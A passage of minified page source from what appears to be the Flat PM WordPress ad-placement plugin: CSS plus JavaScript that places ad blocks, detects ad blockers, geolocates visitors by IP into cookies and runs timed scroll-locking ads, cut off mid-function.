.fpm-slider > *.fpm-show:after{pointer-events:none} @keyframes timeline-hover{} @keyframes timeline{0% {width:0}100% {width:100%}} .fpm-interscroller-wrapper{position:relative;width:100%;max-width:100%;height:var(--height)} .fpm-interscroller{position:absolute;top:0;left:0;width:100%;height:100%;clip:rect(0,auto,auto,0);background:var(--background)} .fpm-interscroller + div{position:absolute;bottom:0;left:0;right:0;top:0;margin:auto;display:block;height:1px} .fpm-interscroller-inner{position:fixed;top:50%;transform:translate(0,-50%);max-width:100%;display:flex;justify-content:center;align-items:center;width:var(--width)} .fpm-interscroller-inner > div{min-width:100px;min-height:100px} .fpm-interscroller-text{position:absolute;text-align:center;padding:10px;background:var(--background);color:var(--color);font-size:14px;z-index:1;line-height:1.4} .fpm-interscroller-text.top{top:0;left:0;right:0} .fpm-interscroller-text.bottom{bottom:0;left:0;right:0} </style> </noscript> <!--/noptimize--> <!--noptimize--> <script data-noptimize="" data-wpfc-render="false">
/* <![CDATA[ */
fpm_settings.selector="true"===fpm_settings.sidebar?fpm_settings.selector:".fpm_end",!NodeList.prototype.forEach&&Array.prototype.forEach&&(NodeList.prototype.forEach=Array.prototype.forEach),window.yaContextCb=window.yaContextCb||[],window.fpm_shuffleArray=function(e){for(var t=e.length-1;0<t;t--){var n=Math.floor(Math.random()*(t+1)),r=e[t];e[t]=e[n],e[n]=r}return e},window.fpm_queryAll=function(t,e,n){try{n="true"===(n=n||"true");var r=!1;["!>","!","!^","!~","!+",":after(",":after-sibling(",":before(",":before-sibling(",":contains(",":icontains(",":starts-with(",":istarts-with(",":ends-with(",":iends-with(",":first(",":has(",":has-sibling("].forEach(function(e){t.includes(e)&&(r=!0)});var o=[];if(r){if(!e)return[];for(var i=document.evaluate(e,document,null,XPathResult.ORDERED_NODE_SNAPSHOT_TYPE,null),a=0,s=i.snapshotLength;a<s;a++)o.push(i.snapshotItem(a))}else o=Array.from(document.querySelectorAll(t));return n||(o=o.filter(function(e){return fpm_user.until_child.includes(e)})),o}catch(e){return fpm_user.debug&&console.log(e),[]}},window.fpm_debug=function(e,t){fpm_user.debug&&(t=t||"the reason is not established",console.log("%cID: "+e,"color: white; background: #ec5555"),console.log("URL: "+window.fpm_settings.ajaxUrl.replace("admin-ajax.php","")+"admin.php?page=fpm_blocks&id="+e),console.log("Reason: "+t),console.log("=".repeat(27)))},window.fpm_ipv6Normalize=function(e){var t=(e=e.toLowerCase()).split(/\:\:/g);if(2<t.length)return!1;var n=[];if(1===t.length){if(8!==(n=e.split(/\:/g)).length)return!1}else if(2===t.length){var e=t[0],t=t[1],r=e.split(/\:/g),o=t.split(/\:/g);for(i in r)n[i]=r[i];for(var i=o.length;0<i;--i)n[7-(o.length-i)]=o[i-1]}for(i=0;i<8;++i)void 0===n[i]&&(n[i]="0000"),n[i]=fpm_ipv6LeftPad(n[i],"0",4);return n.join(":")},window.fpm_ipv6LeftPad=function(e,t,n){n=t.repeat(n);return e.length<n.length&&(e=n.substring(0,n.length-e.length)+e),e},window.fpm_ipToInt=function(e){var t=[];return e.includes(":")?(fpm_ipv6Normalize(e).split(":").forEach(function(e){t.push(parseInt(e,16).toString(2).padStart(16,"0"))}),"function"==typeof window.BigInt&&BigInt(t.join(""),2)):(e.split(".").forEach(function(e){t.push(e.padStart(3,"0"))}),parseInt(t.join("")))},window.fpm_request_ip_api=function(){var e=new Promise(function(e,t){var n=new XMLHttpRequest;n.onreadystatechange=function(){n.readyState==XMLHttpRequest.DONE&&e(n.responseText)},n.open("GET","https://ip.mehanoid.pro/?lang="+fpm_settings.locale,!0),n.send()}),t=new Promise(function(e,t){var n=new XMLHttpRequest;n.onreadystatechange=function(){n.readyState==XMLHttpRequest.DONE&&(200==n.status?e(n.responseText):t({url:fpm_settings.ip_to_block,status:n.status,statusText:n.statusText}))},n.open("GET",fpm_settings.ip_to_block,!0),n.send()});Promise.all([e,t]).then(function(e){var t=JSON.parse(e[0]),n=e[1].split("\n").filter(Boolean);fpm_body.classList.remove("fpm_geo"),fpm_user.ccode=t.countryCode.toLowerCase(),fpm_user.country=t.country.toLowerCase(),fpm_user.city=t.city.toLowerCase(),fpm_user.isp=t.isp.toLowerCase(),fpm_setCookie("fpm_ccode",fpm_user.ccode),fpm_setCookie("fpm_country",fpm_user.country),fpm_setCookie("fpm_city",fpm_user.city),fpm_setCookie("fpm_isp",fpm_user.isp),fpm_user.ip="true",0<n.length?new Promise(function(e,t){var n=new XMLHttpRequest;n.onreadystatechange=function(){n.readyState==XMLHttpRequest.DONE&&(200==n.status?e(n.responseText):t({url:fpm_settings.get_ip,status:n.status,statusText:n.statusText}))},n.open("GET",fpm_settings.get_ip,!0),n.send()}).then(function(r){r=fpm_ipToInt(r),n.find(function(e){if(e.includes("-")){var t=e.split("-"),n=fpm_ipToInt(t[0].trim()),t=fpm_ipToInt(t[1].trim());if(r<=t&&n<=r)return fpm_user.ip="false",!0}else if(fpm_ipToInt(e.trim())==r)return fpm_user.ip="false",!0;return!1}),fpm_user.testcook&&fpm_setCookie("fpm_ip",fpm_user.ip),fpm_async_then("ip_api")}):(fpm_user.testcook&&fpm_setCookie("fpm_ip",fpm_user.ip),fpm_async_then("ip_api"))})},window.fpm_on=function(e,t,n,r,o){o=o||!1,e.addEventListener(t,function(e){for(var t=e.target;t&&t!==this;)t.matches(n)&&r.call(t,e),t=t.parentNode},{once:o})},window.fpm_contentsUnwrap=function(e){for(var t=e.parentNode;e.firstChild;)t.insertBefore(e.firstChild,e);t.removeChild(e)},window.fpm_wrap=function(e,t){e.parentNode.insertBefore(t,e),t.appendChild(e)},window.fpm_until=function(e,t,n,r){r=r||"nextElementSibling";var o=[];if(!e)return o;for(o.push(e),e=e[r];e&&(o.push(e),!e.matches(t));)e=(n&&e.matches(n),e[r]);return o},window.fpm_findSelector=function(e,t){var n=[];return t&&(e=e||[]).forEach(function(e){e.matches(t)&&n.push(e);e=e.querySelectorAll(t);e&&0<e.length&&(n=n.concat([...e]))}),n},window.fpm_toNodeList=function(e){var t=document.createDocumentFragment();return e.forEach(function(e){t.appendChild(e.cloneNode())}),t},window.fpm_jsonp=function(e,t){var n="jsonp_callback_"+Math.round(1e5*Math.random());window[n]=function(e){delete window[n],fpm_body.removeChild(r),t(e)};var r=document.createElement("script");r.src=e+(0<=e.indexOf("?")?"&":"?")+"callback="+n,fpm_body.appendChild(r)},window.flatPM_serialize=function(e,t){var n,r,o,i=[];for(n in e)e.hasOwnProperty(n)&&(r=t?t+"["+n+"]":n,o=e[n],i.push(null!==o&&"object"==typeof o?flatPM_serialize(o,r):encodeURIComponent(r)+"="+encodeURIComponent(o)));return i.join("&")},document.write=function(e){var t=document.createElement("div");document.currentScript.insertAdjacentElement("afterend",t),fpm_setHTML(t,e),fpm_stack_scripts.block||(fpm_stack_scripts.block=!0,fpm_setSCRIPT()),fpm_contentsUnwrap(t)},window.fpm_sticky=function(e,a,t){var s=e,l=null,d=t=t||0;function n(){if(null==l){for(var e=getComputedStyle(s,""),t="",n=0;n<e.length;n++)0!=e[n].indexOf("overflow")&&0!=e[n].indexOf("padding")&&0!=e[n].indexOf("border")&&0!=e[n].indexOf("outline")&&0!=e[n].indexOf("box-shadow")&&0!=e[n].indexOf("background")||(t+=e[n]+": "+e.getPropertyValue(e[n])+"; ");(l=document.createElement("div")).style.cssText=t+" box-sizing: border-box; width: "+s.offsetWidth+"px;",s.insertBefore(l,s.firstChild);for(var r=s.childNodes.length,n=1;n<r;n++)l.appendChild(s.childNodes[1]);s.style.padding="0",s.style.border="0"}s.style.height=l.getBoundingClientRect().height+"px";var o=s.getBoundingClientRect(),i=Math.round(o.top+l.getBoundingClientRect().height-a.getBoundingClientRect().bottom);o.top-d<=0?o.top-d<=i?(l.className=fpm_attr.stop,l.style.top=-i+"px"):(l.className=fpm_attr.fixed,l.style.top=d+"px"):(l.className="",l.style.top=""),window.addEventListener("resize",function(){s.children[0].style.width=getComputedStyle(s,"").width},!1)}window.addEventListener("scroll",n,!1),fpm_body.addEventListener("scroll",n,!1),n()},window.fpm_addDays=function(e,t){var n=60*e.getTimezoneOffset()*1e3,r=e.getTime(),e=new Date;return r+=864e5*t,e.setTime(r),n!=(t=60*e.getTimezoneOffset()*1e3)&&(r+=t-n,e.setTime(r)),e},window.fpm_adbDetect=function(){var e=document.createElement("div");e.id="yandex_rtb_",e.classList.add("adsbygoogle"),e.setAttribute("data-tag","flat_pm"),e.style="position:absolute;left:-9999px;top:-9999px",e.innerHTML="Adblock<br>detector",fpm_body.insertAdjacentElement("afterbegin",e);var t=document.querySelector('#yandex_rtb_.adsbygoogle[data-tag="flat_pm"]');if(!t)return!0;t=t.currentStyle||window.getComputedStyle(t,""),t=parseInt(t.height);return e.remove(),!(!isNaN(t)&&0!=t)},window.fpm_setCookie=function(e,t,n){var r,o=(n=n||{path:"/"}).expires;"number"==typeof o&&o&&((r=new Date).setTime(r.getTime()+1e3*o),o=n.expires=r),o&&o.toUTCString&&(n.expires=o.toUTCString());var i,a=e+"="+(t=encodeURIComponent(t));for(i in n){a+="; "+i;var s=n[i];!0!==s&&(a+="="+s)}document.cookie=a},window.fpm_getCookie=function(n){var e=document.cookie.split("; ").reduce(function(e,t){t=t.split("=");return t[0]===n?decodeURIComponent(t[1]):e},"");return""!=e?e:void 0},window.flatPM_testCookie=function(){var e="test_56445";try{return localStorage.setItem(e,e),localStorage.removeItem(e),!0}catch(e){return!1}},window.fpm_randomString=function(e){for(var t="",n="abcdefghijklmnopqrstuvwxyz",r=n.length,o=0;o<e;o++)t+=n.charAt(Math.floor(Math.random()*r));return t},window.fpm_randomProperty=function(e){e=Object.keys(e);return e[Math.floor(Math.random()*e.length)]},window.fpm_random=function(e,t){return Math.floor(Math.random()*(t-e+1))+e},window.flatPM_sanitizeUrlParams=function(e){return e&&["__proto__","constructor","prototype"].includes(e.toLowerCase())?e.toUpperCase():e},window.fpm_getUrlParams=function(e){var t={};e=e||window.location.href;e=(e=flatPM_sanitizeUrlParams(e))?e.split("?")[1]:window.location.search.slice(1);if(e)for(var n=(e=e.split("#")[0]).split("&"),r=0;r<n.length;r++){var o,i=n[r].split("="),a=i[0],s=void 0===i[1]||i[1],a=a.toLowerCase();"string"==typeof s&&(s=s.toLowerCase()),a.match(/\[(\d+)?\]$/)?(t[o=a.replace(/\[(\d+)?\]/,"")]||(t[o]=[]),a.match(/\[\d+\]$/)?(i=/\[(\d+)\]/.exec(a)[1],t[o][i]=s):t[o].push(s)):t[a]?(t[a]&&"string"==typeof t[a]&&(t[a]=[t[a]]),t[a].push(s)):t[a]=s}return t},window.fpm_dynamicInterval=function(e,t,n,r,o){t.autorefresh&&"0"!==t.autorefresh&&setTimeout(function(){e.innerHTML="",r<=++o&&(o=0),t=n[o],fpm_pre_setHTML(e,t.code),fpm_dynamicInterval(e,t,n,r,o)},1e3*t.autorefresh)},flatPM_testCookie()&&fpm_setCookie("fpm_visit",(parseInt(fpm_getCookie("fpm_visit"))||0)+1),window.fpm_stack_scripts={scripts:[],block:!1},window.fpm_base64test=/^([0-9a-zA-Z+/]{4})*(([0-9a-zA-Z+/]{2}==)|([0-9a-zA-Z+/]{3}=))?$/,window.fpm_then={ip_api:[],load:[]},window.fpm_titles="h1,h2,h3,h4,h5,h6",window.fpm_date=new Date,window.fpm_dateYear=fpm_date.getFullYear(),window.fpm_dateMonth=2==(fpm_date.getMonth()+1+"").length?fpm_date.getMonth()+1:"0"+(fpm_date.getMonth()+1),window.fpm_dateWeek=0===fpm_date.getDay()?6:fpm_date.getDay()-1,window.fpm_dateUTCWeek=0===fpm_date.getUTCDay()?6:fpm_date.getUTCDay()-1,window.fpm_dateDay=2==(fpm_date.getDate()+"").length?fpm_date.getDate():"0"+fpm_date.getDate(),window.fpm_dateHours=2==(fpm_date.getHours()+"").length?fpm_date.getHours():"0"+fpm_date.getHours(),window.fpm_dateUTCHours=fpm_date.getUTCHours(),window.fpm_dateMinutes=2==(fpm_date.getMinutes()+"").length?fpm_date.getMinutes():"0"+fpm_date.getMinutes(),window.fpm_increment={};var prop,fpm_modul=fpm_queryAll("noscript#fpm_modul"),fpm_modul_text="";for(prop in 0<fpm_modul.length&&(fpm_modul_text=fpm_modul[0].outerText,fpm_modul[0].remove()),window.fpm_attr={id:"",type:"",inner:"",status:"",async:"",modal:"",overlay:"",timer:"",cross:"",close_event:"",out:"",fixed:"",stop:"",preroll:"",hoverroll:"",show:"",hide:"",done:"",slider:"",timeline:"",interscroller:""},fpm_modul_text=(fpm_modul_text=fpm_modul_text.replace("<style>","")).replace("</style>",""),fpm_attr){fpm_attr[prop]=fpm_randomString(10);var regex=new RegExp("fpm-"+prop,"g"),fpm_modul_text=fpm_modul_text.replace(regex,fpm_attr[prop])}document.head.insertAdjacentHTML("beforeend","<style>"+fpm_modul_text+"</style>"),window.fpm_user={init:function(){window.fpm_body=window.fpm_body||document.querySelector("body"),this.fpm_end=document.querySelectorAll(".fpm_end"),this.fpm_end=this.fpm_end[this.fpm_end.length-1],this.fpm_start=document.querySelector(".fpm_start"),this.testcook=flatPM_testCookie(),this.browser=this.searchString(this.dataBrowser)||!1,this.os=this.searchString(this.dataOS)||!1,this.referer=this.cookieReferer(),this.winwidth=window.innerWidth,this.date=fpm_dateYear+"-"+fpm_dateMonth+"-"+fpm_dateDay,this.time=fpm_dateHours+":"+fpm_dateMinutes,this.adb=fpm_adbDetect(),this.until=fpm_until(this.fpm_start,".fpm_end"),this.textlen=this.until.map(function(e){return e.outerText}).join().replace(/(\s)+/g,"").length,this.titlelen=fpm_toNodeList(this.until).querySelectorAll(fpm_titles).length,this.country=this.cookieData("country").toLowerCase(),this.city=this.cookieData("city").toLowerCase(),this.ccode=this.cookieData("ccode").toLowerCase(),this.isp=this.cookieData("isp").toLowerCase(),this.ip=this.cookieData("ip").toLowerCase(),this.agent=navigator.userAgent,this.language=navigator.languages&&navigator.languages.length?navigator.languages[0]:navigator.userLanguage||navigator.language,this.until_child=this.until.map(function(e){return[e,Array.from(e.querySelectorAll("*"))]}).flat(1/0),this.debug=fpm_getUrlParams()["fpm-debug"],this.color_scheme=window.matchMedia&&window.matchMedia("(prefers-color-scheme: dark)").matches?"dark":"light"},cookieReferer:function(){return parent!==window?"///:iframe":fpm_user.testcook?(void 0===fpm_getCookie("fpm_referer")&&fpm_setCookie("fpm_referer",""!=document.referrer?document.referrer:"///:direct"),fpm_getCookie("fpm_referer")):""!=document.referrer?document.referrer:"///:direct"},cookieData:function(e){return fpm_user.testcook&&void 0!==fpm_getCookie("fpm_"+e)?fpm_getCookie("fpm_"+e):""},searchString:function(e){for(var t=e.length,n=0;n<t;n++){var r=e[n].str;if(r&&e[n].subStr.test(r))return e[n].id}},dataBrowser:[{str:navigator.userAgent,subStr:/YaBrowser/,id:"YaBrowser"},{str:navigator.vendor,subStr:/Apple/,id:"Safari"},{str:navigator.userAgent,subStr:/OPR/,id:"Opera"},{str:navigator.userAgent,subStr:/Firefox/,id:"Firefox"},{str:navigator.userAgent,subStr:/Edge/,id:"Edge"},{str:navigator.userAgent,subStr:/Chrome/,id:"Chrome"}],dataOS:[{str:navigator.platform,subStr:/Win/,id:"Windows"},{str:navigator.platform,subStr:/Mac/,id:"Mac"},{str:navigator.platform,subStr:/(iPhone|iPad|iPod)/,id:"iPhone"},{str:navigator.platform,subStr:/Linux/,id:"Linux"}]},window.fpm_offsetTop_with_exeptions=function(r,o){return r=r||"",o=o||"",window.exeptions_offsetTop=window.exeptions_offsetTop||[],window.exeptions_offsetTop[r]||(window.exeptions_offsetTop[r]=fpm_user.until.map(function(e){var t=Array.from(e.querySelectorAll("*")),n=[];return""!=r&&(n=fpm_queryAll(r,o,"false"),t=t.filter(function(e){return!n.includes(e)})),[e,t]}).flat(1/0).map(function(e){return{el:e,offset:Math.round(e.getBoundingClientRect().top-fpm_user.fpm_start.getBoundingClientRect().top)}}),window.exeptions_offsetTop[r])},window.fpm_textLength_with_exeptions=function(i,a){if(i=i||"",a=a||"",window.exeptions_textLength=window.exeptions_textLength||[],window.exeptions_textLength[i])return window.exeptions_textLength[i];var s=0;return window.exeptions_textLength[i]=fpm_user.until.map(function(e){if("SCRIPT"==e.tagName)return[];var t=Array.from(e.querySelectorAll("*")),n=[];""!=i&&(n=fpm_queryAll(i,a,"false"),t=t.filter(function(e){return!n.includes(e)}));var r=0,o=e.outerText.replace(/(\s)+/g,"").length;return 0<t.length&&t.forEach(function(e){var t;void 0!==e.outerText&&"SCRIPT"!=e.tagName&&(t=e.outerText.replace(/(\s)+/g,"").length,r+=t,s+=t),e.fpm_textLength=s}),s+=o-r,e.fpm_textLength=s,[e,t]}).flat(1/0),window.exeptions_textLength[i]},void 0!==fpm_getUrlParams().utm_referrer&&(fpm_setCookie("fpm_referer",fpm_getUrlParams().utm_referrer),fpm_user.referer=fpm_getUrlParams().utm_referrer),window.fpm_async_then=function(e){var t=fpm_then[e].length;if(0!=t)for(var n=0;n<t;n++){var r=fpm_then[e][n];fpm_next(r)}else fpm_then[e]=[]},window.flatPM_persentWrapper=function(e,n,t){var r=0,o=!1;return e.forEach(function(e){var t=e.outerText.replace(/(\s)+/g,"");r<n&&(r+=t.length,o=e)}),o},window.fpm_textLength_between=function(e,t,n){var r=e,o=0,i=e.outerText.length,a="data-"+fpm_attr.id;(n=n||!1)&&(o=e.outerText.length,i=0);e:do{for(var s=e;null!==s.previousElementSibling;){if((s=s.previousElementSibling).hasAttribute(a))break e;if(s.previousElementSibling===fpm_user.fpm_start){o=1e8;break e}if(0<(l=s.querySelectorAll("[data-"+fpm_attr.id+"]")).length){l=l[l.length-1];do{for(;null!==l.nextElementSibling;)o+=(l=l.nextElementSibling).outerText.length}while((l=l.parentNode)!==s);break}if(t<=(o+=s.outerText.length))break e}}while(e=e.parentNode,e!==fpm_user.fpm_start.parentNode);e=r;e:do{for(var l,s=e;null!==s.nextElementSibling;){if((s=s.nextElementSibling).hasAttribute(a))break e;if(s.nextElementSibling===fpm_user.fpm_end){i=1e8;break e}if(0<(l=s.querySelectorAll("[data-"+fpm_attr.id+"]")).length){l=l[0];do{for(;null!==l.previousElementSibling;)i+=(l=l.previousElementSibling).outerText.length}while((l=l.parentNode)!==s);break}if(t<=(i+=s.outerText.length))break e}}while(e=e.parentNode,e!==fpm_user.fpm_start.parentNode);return t<=o&&t<=i},window.fpm_interscroller_resize=function(){document.querySelectorAll("."+fpm_attr.interscroller+"-inner").forEach(function(e){e.style.setProperty("--width",e.parentNode.getBoundingClientRect().width+"px")})},window.addEventListener("resize",fpm_interscroller_resize),window.fpm_getScrollbarWidth=function(){var e=document.createElement("div");e.style.visibility="hidden",e.style.overflow="scroll",e.style.msOverflowStyle="scrollbar",document.body.appendChild(e);var t=document.createElement("div");e.appendChild(t);t=e.offsetWidth-t.offsetWidth;return e.parentNode.removeChild(e),t},window.fpm_interscrollerObserver=function(e,t){t=t||3;var n,r=parseInt(window.getComputedStyle(document.body,null).getPropertyValue("padding-right")),o=e.querySelectorAll("span.timer");function i(){return 85<100/window.innerHeight*e.getBoundingClientRect().height?e.getBoundingClientRect().bottom-document.querySelector("html").getBoundingClientRect().top-window.innerHeight:e.getBoundingClientRect().bottom-document.querySelector("html").getBoundingClientRect().top+(window.innerHeight-e.getBoundingClientRect().height)/2-window.innerHeight}document.body.style.overflow="hidden",document.body.style.paddingRight=r+fpm_getScrollbarWidth()+"px",window.scrollTo({top:i(),left:0,behavior:"smooth"}),n=setInterval(function(){window.scrollTo({top:i(),left:0,behavior:"smooth"})},100);var a=setInterval(function(){t--,o.forEach(function(e){e.innerHTML=t}),t<=0&&(document.body.style.overflow="auto",document.body.style.paddingRight=r+"px",o.forEach(function(e){e.remove()}),clearInterval(n),clearInterval(a))},1e3)},window.fpm_render_pixel_ads=function(e,t){t.xpath=t.xpath||"";var n,r,o,i,a=fpm_user.fpm_end.getBoundingClientRect().top-fpm_user.fpm_start.getBoundingClientRect().top,s=fpm_offsetTop_with_exeptions(t.exclude,t.xpath);if((t.n=t.n&&0!=t.n?t.n:1,["percent_once","px_once","center"].includes(t.type)&&("percent_once"===t.type&&(r=Math.round(window.innerHeight/100*t.n)),"px_once"===t.type&&(r=+t.n),"center"===t.type&&(r=a/2),r<(i=200+a)&&(f=[...s].sort((e,t)=>Math.abs(r-e.offset)-Math.abs(r-t.offset)),o=s.find(function(e){return e.offset===f[0].offset}).el,t.m?(t.m=+t.m,fpm_textLength_between(o,t.m)&&o.insertAdjacentElement("beforebegin",e)):o.insertAdjacentElement("beforebegin",e))),["percent_iterable","px_iterable"].includes(t.type))&&("percent_iterable"===t.type&&(r=Math.round(window.innerHeight/100*t.n),n=t.start?Math.round(window.innerHeight/100*t.start):r),"px_iterable"===t.type&&(r=+t.n,n=t.start?+t.start:r),r<(i=200+a))){var l=i;t.max&&(l=Math.min(i,r*t.max+n));for(var d=n;d<l;){var f=[...s].sort((e,t)=>Math.abs(d-e.offset)-Math.abs(d-t.offset));o=s.find(function(e){return e.offset===f[0].offset}).el,t.m?(t.m=+t.m,fpm_textLength_between(o,t.m)&&o.insertAdjacentElement("beforebegin",e.cloneNode())):o.insertAdjacentElement("beforebegin",e.cloneNode()),d+=r}}},window.fpm_cross_timer=function(t,n,r){var e,o=null!==r.querySelector("."+fpm_attr.cross),i=null!==r.querySelector("."+fpm_attr.timer);"true"===n.cross&&((e=document.createElement("div")).classList.add(fpm_attr.cross),e.addEventListener("click",function(e){e.preventDefault(),fpm_close_event(t,n,r),r.classList.add(fpm_attr.hide),fpm_setCookie("fpm_outgoing_"+t.id,"true")})),n.timeout=parseInt(n.timeout)||0;var a,s,l,d=n.cross_offset&&"true"===n.cross_offset?r.firstChild:r;"true"===n.timer&&0<n.timeout?((a=document.createElement("div")).classList.add(fpm_attr.timer),a.innerHTML=fpm_settings.timer_text+" <span>"+n.timeout+"</span>",s=a.querySelector("span"),i||d.appendChild(a),l=setInterval(function(){s.innerHTML=--n.timeout,n.timeout<=0&&(clearInterval(l),a.remove(),"true"===n.cross?o||d.appendChild(e):(fpm_close_event(t,n,r),r.classList.add(fpm_attr.hide)))},1e3)):"true"!==n.cross||o||d.appendChild(e)},window.fpm_close_event=function(e,t,n){n.classList.remove(fpm_attr.show),n.classList.contains("center")||setTimeout(function(){n.remove()},+fpm_settings.speed+100),t.again&&"true"===t.again&&(window.fpm_outgoing_counter=window.fpm_outgoing_counter||[],window.fpm_outgoing_counter[e.id]=window.fpm_outgoing_counter[e.id]||0,(!t.count||window.fpm_outgoing_counter[e.id]<t.count)&&setTimeout(function(){delete e.view.pixels,delete e.view.symbols,delete e.view.once,delete e.view.iterable,delete e.view.preroll,delete e.view.hoverroll,fpm_setWrap(e,!0),fpm_next(e)},t.interval?1e3*t.interval:0),window.fpm_outgoing_counter[e.id]++)},window.fpm_setWrap=function(a,e){e=e||!1;try{if(!e){var t,n,r=[],o=a.html.block,i=0,s=[];for(t in o)if((!o[t].minwidth||o[t].minwidth<=fpm_user.winwidth)&&(!o[t].maxwidth||o[t].maxwidth>=fpm_user.winwidth)){o[t].abgroup||(o[t].abgroup="0"),r[o[t].abgroup]||(r[o[t].abgroup]=[]);var l,d=fpm_user.adb&&(""!==o[t].adb.code||"true"!==fpm_settings.dublicate&&"footer"!==a.id&&"header"!==a.id)?o[t].adb:o[t].html;for(l in fpm_base64test.test(d.code)&&(d.code=decodeURIComponent(escape(atob(d.code)))),d.code=d.code.trim(),fpm_attr){var f=new RegExp("fpm-"+l,"g");fpm_modul_text=fpm_modul_text.replace(f,fpm_attr[l])}d.code&&r[o[t].abgroup].push(d)}for(n in r)0==r[n].length&&delete r[n];if(0==Object.keys(r).length)return void fpm_debug(a.id,"screen resolution");for(n in delete a.html.block,r)if("0"===n)for(var p in r[n])r[n][p].minheight&&(i+=+r[n][p].minheight);else s[n]=fpm_randomProperty(r[n]),i+=+r[n][s[n]].minheight;a.html.groups=r,a.html.start=s}var m=document.createElement("div");(a.user.geo||a.user.ip||a.user.isp)&&m.classList.add(fpm_attr.async),m.setAttribute("data-"+fpm_attr.id,a.id),m.setAttribute("data-"+fpm_attr.status,"processing"),m.style.minHeight=i+"px";var c=a.view.pixels;c&&null!==fpm_user.fpm_end&&null!==fpm_user.fpm_start&&((x=m.cloneNode()).setAttribute("data-"+fpm_attr.type,"pixels"),"processing"==document.readyState?document.addEventListener("load",function(){fpm_then.load.push(a),fpm_render_pixel_ads(x,c),fpm_async_then("load")}):fpm_render_pixel_ads(x,c));var u=a.view.symbols;if(u&&null!==fpm_user.fpm_end&&null!==fpm_user.fpm_start){(x=m.cloneNode()).setAttribute("data-"+fpm_attr.type,"symbols"),u.xpath=u.xpath||"";var _,h,g=fpm_textLength_with_exeptions(u.exclude,u.xpath);if(u.n=u.n&&0!=u.n?u.n:1,["percent_once","symbol_once","center"].includes(u.type)&&("percent_once"===u.type&&(_=Math.round(fpm_user.textlen/100*u.n)),"symbol_once"===u.type&&(_=+u.n),"center"===u.type&&(_=fpm_user.textlen/2),w=fpm_user.textlen+100,_<w?(y=[...g].sort((e,t)=>Math.abs(_-e.fpm_textLength)-Math.abs(_-t.fpm_textLength)),h=g.find(function(e){return e.fpm_textLength===y[0].fpm_textLength}),u.m?(u.m=+u.m,fpm_textLength_between(h,u.m,!0)&&h.insertAdjacentElement("afterend",x)):h.insertAdjacentElement("afterend",x)):fpm_debug(a.id,"symbols offset")),["percent_iterable","symbol_iterable"].includes(u.type)){"percent_iterable"===u.type&&(_=Math.round(fpm_user.textlen/100*u.n),s=u.start?Math.round(fpm_user.textlen/100*u.start):_),"symbol_iterable"===u.type&&(_=+u.n,s=u.start?+u.start:_);var w=fpm_user.textlen+100;if(_<w){var v=w;u.max&&(v=Math.min(w,_*u.max+s));for(var b=s;b<v;){var y=[...g].sort((e,t)=>Math.abs(b-e.fpm_textLength)-Math.abs(b-t.fpm_textLength));h=g.find(function(e){return e.fpm_textLength===y[0].fpm_textLength}),u.m?(u.m=+u.m,fpm_textLength_between(h,u.m,!0)&&h.insertAdjacentElement("afterend",x.cloneNode())):h.insertAdjacentElement("afterend",x.cloneNode()),b+=_}}else fpm_debug(a.id,"symbols offset")}}w=a.view.once;w&&((x=m.cloneNode()).setAttribute("data-"+fpm_attr.type,"once"),C=fpm_queryAll(w.selector,w.xpath,w.document),w.n=+w.n||1,C.length>=w.n?("bottom"===w.derection&&C.reverse(),E="beforebegin","prepend"===w.insert_type&&(E="afterbegin"),"append"===w.insert_type&&(E="beforeend"),"after"===w.insert_type&&(E="afterend"),C[w.n-1].insertAdjacentElement(E,x)):fpm_debug(a.id,"once can't find element"));var x,L=a.view.iterable;if(L){(x=m.cloneNode()).setAttribute("data-"+fpm_attr.type,"iterable");var C=fpm_queryAll(L.selector,L.xpath,L.document);if(L.n=+L.n||1,L.start=+L.start||L.n,C.length>=L.n+L.start-1){"bottom"===L.derection&&C.reverse();var E="beforebegin";"prepend"===L.insert_type&&(E="afterbegin"),"append"===L.insert_type&&(E="beforeend"),"after"===L.insert_type&&(E="afterend");v=C.length;L.max&&(v=Math.min(C.length,L.n*L.max+L.start-L.n));for(b=L.start-1;b<v;b++)(b+1-L.start+L.n)%L.n==0&&C[b].insertAdjacentElement(E,x.cloneNode())}else fpm_debug(a.id,"iterable can't find element")}var T=a.view.outgoing;T&&("true"===T.cookie||"true"!==fpm_getCookie("fpm_outgoing_"+a.id)?((N=m.cloneNode()).setAttribute("data-"+fpm_attr.type,"outgoing"),N.classList.add(T.side),"sec"==T.type&&(S=function(){"true"===T.close&&(document.removeEventListener("visibilitychange",H),fpm_body.removeEventListener("mouseleave",H)),N.classList.add(fpm_attr.show),fpm_cross_timer(a,{...T},N),T.hide&&setTimeout(function(){fpm_close_event(a,T,N)},1e3*T.hide)},I=setTimeout(function(){S()},1e3*T.show)),["px","vh","%"].includes(T.type)&&(O=function(){("px"===T.type&&window.pageYOffset>T.show||"vh"===T.type&&window.pageYOffset>Math.round(window.innerHeight/100*T.show)||"%"===T.type&&window.pageYOffset>Math.round((fpm_body.scrollHeight-window.innerHeight)/100*T.show))&&P()},document.addEventListener("scroll",O)),"true"===T.close&&(H=function(e){("visibilitychange"===e.type&&document.hidden||"mouseleave"===e.type)&&(document.removeEventListener("visibilitychange",H),fpm_body.removeEventListener("mouseleave",H),"sec"==T.type&&(clearTimeout(I),S()),"px"==T.type&&P())},document.addEventListener("visibilitychange",H),fpm_body.addEventListener("mouseleave",H)),"true"===T.action&&T.selector&&fpm_on(fpm_body,"click",T.selector,function(e){"true"===T.close&&(document.removeEventListener("visibilitychange",H),fpm_body.removeEventListener("mouseleave",H)),"sec"==T.type&&(clearTimeout(I),S()),"px"==T.type&&P()}),fpm_body.insertAdjacentElement("afterbegin",N)):fpm_debug(a.id,"outgoing already displayed for this user"));var k=a.view.preroll;k&&(0<(A=fpm_queryAll(k.selector,k.xpath,"true")).length?A.forEach(function(e){var t,n,r,o,i;e.classList.contains(fpm_attr.done)||(e.classList.add(fpm_attr.done),t=document.createElement("span"),n=t.cloneNode(),r=t.cloneNode(),o=t.cloneNode(),t.classList.add(fpm_attr.preroll),(e.matches("iframe")||0<e.querySelectorAll("iframe").length)&&t.classList.add("hasIframe"),fpm_wrap(e,t),n.classList.add(fpm_attr.preroll+"_flex"),r.classList.add(fpm_attr.preroll+"_item"),o.classList.add(fpm_attr.preroll+"_hover"),r.appendChild(m.cloneNode()),n.appendChild(r),n.appendChild(o),t.appendChild(n),i=function(e){e.preventDefault(),fpm_cross_timer(a,{...k},n),n.classList.add(fpm_attr.show),o.removeEventListener("click",i),"true"===k.once&&document.querySelectorAll("."+fpm_attr.preroll+"_flex:not(."+fpm_attr.show+")").forEach(function(e){e.remove()})},o.addEventListener("click",i))}):fpm_debug(a.id,"preroll can't find 